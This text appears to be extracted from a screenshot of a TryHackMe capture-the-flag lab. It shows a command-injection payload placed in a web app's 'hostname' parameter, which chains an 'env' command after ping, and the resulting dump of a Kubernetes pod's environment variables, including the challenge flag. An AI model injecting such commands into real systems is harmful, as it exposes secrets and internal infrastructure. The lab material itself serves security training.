 Mozilla Firefox
10.10.225.177/?hostname=p
10.10.225.177/?hostname=p
10.10.225.177/?hostname=ping+-c+4+8.8.8.8+sleep+5+%26+env
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
KUBERNETES_SERVICE_PORT=443
HOSTNAME=syringe-79b66d66d7-7mxhd
SYRINGE_PORT=tcp://10.99.16.179:3000
GRAFANA_PORT=tcp://10.108.133.228:3000
SYRINGE_SERVICE_HOST=10.99.16.179
SYRINGE_PORT_3000_TCP=tcp://10.99.16.179:3000
GRAFANA_PORT_3000_TCP=tcp://10.108.133.228:3000
PWD=/home/challenge
SYRINGE_PORT_3000_TCP_PROTO=tcp
HOME=/home/challenge
KUBERNETES_PORT_443_TCP=tcp://10.96.0.1:443
GOLANG_VERSION=1.15.7
FLAG=flag{5e7cc6165f6c2058b11710a26691bb6b}
SHLVL=1
SYRINGE_PORT_3000_TCP_PORT=3000
GRAFANA_PORT_3000_TCP_PORT=3000
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_ADDR=10.96.0.1
GRAFANA_SERVICE_PORT=3000
SYRINGE_PORT_3000_TCP_ADDR=10.99.16.179
SYRINGE_SERVICE_PORT=3000
KUBERNETES_SERVICE_HOST=10.96.0.1
KUBERNETES_PORT=tcp://10.96.0.1:443
KUBERNETES_PORT_443_TCP_PORT=443
GRAFANA_PORT_3000_TCP_PROTO=tcp
PATH=/usr/local/go/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
GRAFANA_PORT_3000_TCP_ADDR=10.108.133.228
_=/usr/bin/env
ping: ping: Temporary failure in name resolution